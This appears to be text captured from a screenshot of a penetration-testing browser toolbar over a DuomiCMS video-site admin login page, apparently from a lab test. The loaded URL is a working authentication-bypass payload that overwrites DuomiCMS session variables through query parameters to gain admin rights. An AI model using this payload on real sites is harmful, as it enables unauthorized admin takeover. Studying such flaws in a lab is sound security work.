 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.186.133/duomicms//interface/comment.php?_SESSION[duomi_ckstr]=kwye& _SESSION[duomi_ckstr_last]=z_SESSION[duomi_admin_id]=1&_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_name]=admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
后台默认路径/admin建议及时修改，修改后会更安全！
DuomiCMS 影视系统
请输入用户名
请输入验证码 KPNN
登 录
Powered by DuomiCMS in SAMFEA.